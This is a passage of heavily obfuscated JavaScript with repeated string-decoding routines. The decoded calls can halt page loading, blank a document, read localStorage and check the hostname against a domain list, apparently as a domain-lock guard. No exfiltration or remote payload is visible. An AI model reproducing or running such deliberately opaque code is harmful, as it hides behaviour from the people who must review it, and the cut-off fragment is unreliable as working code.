JbIIBlc(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"\\\"u}<]`4!,:+|^~[@Y6J>&pABIMexmjkVRQC3t)2_$z5lv8ThacZqobfKE/=yH#D(nUg%*FiG;1sW{XN.?SPL70rO9dw\",wJAWk_[I8txWI[0xe]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x3d]]=wJAWk_[I8txWI[0xe]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x3d]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0xe]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function ozNLYvR(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=JbIIBlc(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(ozNLYvR(0x102)).stop?JWqHqY(ozNLYvR(0x103)+I8txWI[0x4c]).stop():JWqHqY(ozNLYvR(0x104)).execCommand(ozNLYvR(0x105))}}let DbBqzzM=this[KxLY7ba(0x106)][KxLY7ba(0x107)+I8txWI[0x42]](KxLY7ba(0x108))[KxLY7ba(0x109)](KxLY7ba(0x10a));DbBqzzM[KxLY7ba(0x10b)](\"\");return I8txWI[0x26]}}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10d),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"vGOiFn{a#k6P/Hb^K7ELWJxy)`.9ojV!Tw$emd&@gND%uCpY\\\"4<:MtQ}=B5|3_,~;]c+Isqhfz0R(AX?*S1>l[U28rZ\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x40]]=I8txWI[0x3];wJAWk_[-I8txWI[0x40]]<wJAWk_[I8txWI[0x5]];wJAWk_[-I8txWI[0x40]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[-I8txWI[0x40]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}this[Qo1nNK(0x10e)](wJAWk_)}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10f)+I8txWI[0x42],function(wJAWk_){uJqxwf(Qo1nNK);function UagUx7(wJAWk_){var UagUx7=\"ycFJ>0:a?|*KdU2x#jp&)h+~1WE8ZnY7OwGARk{S$6`_vBVPl(e^bzNs!%Tqm5CIg3];t/H}DX9M,4Q=\\\"f@oiu[.<Lr\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[Qo1nNK(0x110)](wJAWk_)}),this[UagUx7(0x111)]=uJqxwf(function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x45]]=\"1WZHKUIhirAngNXplJYtu(Bv$7C@Sm4V{ab^*eo,/<cP2}D?Q#6=w;.&)d_LEFfk[9]jq8x>!|:GROM0y`s~+Tz35\\\"%\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x43]]=[],wJAWk_[I8txWI[0x46]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x44]]=wJAWk_[-I8txWI[0x45]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x44]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x44]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x44]]*I8txWI[0x14],wJAWk_[I8txWI[0x46]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x43]].push(wJAWk_[I8txWI[0x46]]&I8txWI[0xc]),wJAWk_[I8txWI[0x46]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x43]].push((wJAWk_[I8txWI[0x46]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x43]])}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}const CnG_u9C=new(JWqHqY(Qo1nNK(0x112)))(Qo1nNK(0x113),\"\"),yETnQp8=wJAWk_[I8txWI[0x3]][Qo1nNK(0x114)](CnG_u9C);if(yETnQp8&&yETnQp8[I8txWI[0x1]]){if(Qo1nNK(0x115)in HDdJ2TQ){KxLY7ba()}function KxLY7ba(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7,I8txWI[0x19]));function UagUx7(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x19];if(typeof wJAWk_[I8txWI[0x3]]!==Qo1nNK(0x116)){NIeCjKO(uJqxwf(CnG_u9C),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"O~q1uA#3`seQJ]djKUYmvVPBfGklz,._Lb;p5oZr%=+CH6W4yX[c(g:0n?N@MIxaFiD*RSh8T{E$^2)!|9w&<\\\"7>/}t\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x47]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x47]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(CnG_u9C(0x117)))(CnG_u9C(0x118))}if(!wJAWk_[I8txWI[0x3]]){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x48]]=\"BALYrHSVMOJNWgPpCQRGDdFskjmnXTchbIiuoUq<`v}4?#zfyt70l5x;E&K2Za9=![~._*(^31|)%\\\">/:$+{,]@6ew8\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[-I8txWI[0x4a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x4b]]=I8txWI[0x3],wJAWk_[-I8txWI[0x49]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[-I8txWI[0x4a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x48]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x4b]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]],wJAWk_[-I8txWI[0x49]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x4b]]&I8txWI[0xc]),wJAWk_[I8txWI[0x4b]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x49]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x49]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x4b]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(KxLY7ba(0x119)))(KxLY7ba(0x11a)+KxLY7ba(0x11b)+KxLY7ba(0x11c)+\")\")}wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11d)+I8txWI[0x4c]).localStorage.getItem(wJAWk_[I8txWI[0x3]]);try{wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11e)).parse(wJAWk_[I8txWI[0x19]])}catch(jLxAGo){uJqxwf(ozNLYvR);function JbIIBlc(wJAWk_){var UagUx7=\"gfsZBiGc)w~37vu!`0/A\\\"apq?V9%@YIO5Dro:Fd4jh]<+LUHT.ClPtn|X8J2$;by}&(,Q_^1[E{R*eMNW=KxzS>6km#\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,Qo1nNK;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(Qo1nNK=I8txWI[0x3];Qo1nNK<yETnQp8;Qo1nNK++){var B3aOHq=UagUx7.indexOf(CnG_u9C[Qo1nNK]);if(B3aOHq===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=B3aOHq}else{NIeCjKO(ozNLYvR+=B3aOHq*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function ozNLYvR(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=JbIIBlc(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x1]](new(JWqHqY(ozNLYvR(0x11f)))(ozNLYvR(0x120)+wJAWk_[I8txWI[0x3]]+ozNLYvR(0x121)+jLxAGo.message))}wJAWk_[I8txWI[0x1]](I8txWI[0x4d],wJAWk_[I8txWI[0x19]])}}return yETnQp8[I8txWI[0x1]]}return I8txWI[0x4d]}),this[UagUx7(0x122)]=function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x4e]]=\"=5}*]z@[)+If8ZE0yJ3bjlP!K;hrs4W`UQ#Y2_.xcMaodGAwF:{|O~H%>7g\\\"1XiR?vL9^q($pVN,BeDT&t6nuC<Skm/\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[-I8txWI[0x4f]]=[],wJAWk_[I8txWI[0x50]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x4e]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x51]]<I8txWI[0x3]){wJAWk_[I8txWI[0x51]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x51]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x50]]|=wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x51]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x4f]].push(wJAWk_[I8txWI[0x50]]&I8txWI[0xc]),wJAWk_[I8txWI[0x50]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x51]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x4f]].push((wJAWk_[I8txWI[0x50]]|wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x4f]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}wJAWk_[I8txWI[0x3f]]=JWqHqY(Qo1nNK(0x123))[Qo1nNK(0x124)][Qo1nNK(0x125)]();if(wJAWk_[I8txWI[0x3f]][Qo1nNK(0x126)+Qo1nNK(0x127)](Qo1nNK(0x128))){NIeCjKO(uJqxwf(B3aOHq),uJqxwf(CnG_u9C));function CnG_u9C(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"AuUPSnQ8?T$vYR6Ml|1Vw4W#<KtBHq>]px{c!@};5%~aCNkDJ,f`jy)sz:E*hr9XmgObiFZIG7/02(^eo3&_L+\\\"d.[=\",wJAWk_[-I8txWI[0x52]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x52]].length,wJAWk_[I8txWI[0x53]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[-I8txWI[0x52]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x54]]<I8txWI[0x3]){wJAWk_[I8txWI[0x54]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x54]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x54]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x53]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x54]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x53]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x53]])}function B3aOHq(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=CnG_u9C(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x3f]]=wJAWk_[I8txWI[0x3f]][B3aOHq(0x129)](I8txWI[0x21])}const yETnQp8=[Qo1nNK(0x12a),Qo1nNK(0x12b)+Qo1nNK(0x12c)+\"om\",Qo1nNK(0x12d)],KxLY7ba=yETnQp8[Qo1nNK(0x12e)](uJqxwf((...UagUx7)=>{NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(CnG_u9C),uJqxwf(Qo1nNK));function Qo1nNK(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x55]]=\"CB(Lay~g:S@s>0TcbU{;Y?KA7kGWN6^\\\"&edXZi[2t`H=o$E}mODJ</pfhxIj!%wPQ|5zq,1VrR+nul]v4F#9_)*38M.\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x56]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x57]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x58]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x4]]=I8txWI[0x3];UagUx7[I8txWI[0x4]]<UagUx7[I8txWI[0x56]];UagUx7[I8txWI[0x4]]++){UagUx7[I8txWI[0x59]]=UagUx7[I8txWI[0x55]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x4]]]);if(UagUx7[I8txWI[0x59]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x58]]<I8txWI[0x3]){UagUx7[I8txWI[0x58]]=UagUx7[I8txWI[0x59]]}else{NIeCjKO(UagUx7[I8txWI[0x58]]+=UagUx7[I8txWI[0x59]]*I8txWI[0x14],UagUx7[I8txWI[0x57]]|=UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x58]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x57]]&I8txWI[0xc]),UagUx7[I8txWI[0x57]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x58]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x58]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x57]]|UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function CnG_u9C(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}return wJAWk_[I8txWI[0x3f]]===UagUx7[I8txWI[0x3]]||wJAWk_[I8txWI[0x3f]][CnG_u9C(0x12f)+\"th\"](\".\"+UagUx7[I8txWI[0x3]])}));return!KxLY7ba},this[UagUx7(0x130)]=function(wJAWk_){uJqxwf(UagUx7);function 